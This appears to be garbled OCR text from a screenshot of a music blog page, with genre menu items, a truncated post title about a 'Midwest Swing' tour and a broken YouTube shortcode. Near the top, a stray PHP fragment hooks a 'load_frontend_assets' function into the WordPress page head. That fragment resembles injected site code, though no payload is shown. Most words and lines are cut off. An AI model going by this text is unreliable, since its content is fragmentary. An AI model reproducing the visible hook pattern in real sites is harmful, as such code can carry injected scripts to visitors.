
/**
*/function load_frontend_assets() { echo '
'; } add_action('wp_hea
HOME
HIP-HOP
ELECTRO
INDIE
HIP-HOP
,
VIDEOS
|
TOURING’S B
MIDWEST SWING
POSTED BY
LOFFYG
ON NOVEMBER 
[do action=”youtube” videoid=”6mw